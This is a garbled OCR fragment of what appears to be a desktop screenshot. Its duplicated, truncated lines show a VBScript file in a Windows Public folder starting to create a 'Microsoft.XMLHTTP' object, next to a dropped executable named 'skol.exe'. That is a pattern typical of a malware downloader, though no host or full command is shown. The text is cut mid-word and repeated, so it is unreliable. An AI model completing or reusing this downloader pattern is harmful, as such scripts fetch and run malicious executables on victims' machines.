
ers\Public\script.vbs|dim xHttp: Set xHttp = createobject("Microsoft.XMLHTT
ers\Public\script.vbs|dim xHttp: Set xHttp = createobject("Microsoft.XMLHTT
ers\Public\skol.exe.}
ers\Public\skol.exe.}